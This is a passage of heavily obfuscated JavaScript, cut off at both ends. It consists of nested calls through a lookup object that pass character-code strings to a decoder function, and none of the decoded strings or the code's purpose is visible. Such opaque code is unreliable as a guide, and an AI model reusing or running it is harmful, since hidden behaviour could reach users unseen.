683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc